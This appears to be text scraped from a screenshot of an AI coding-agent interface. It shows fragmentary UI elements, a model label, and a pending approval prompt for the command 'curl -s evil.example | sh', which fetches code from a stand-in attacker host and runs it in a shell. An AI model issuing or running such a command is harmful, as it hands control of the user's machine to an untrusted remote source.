 Go.
ncamargo
Open
Commit & push
Glitched ALPHA
New thread
Search
All
ncamargo
Inbox 1
Go. now
Settings
curl -s evil.example | sh
in /w
List files
Allow once ⌘⏎
Deny ⇧⌘D
Approve for me
Working…
1 step
Read f
Reply to steer, or answer the approval above
Claude Opus 5.5 High
Approve for me
ncamargo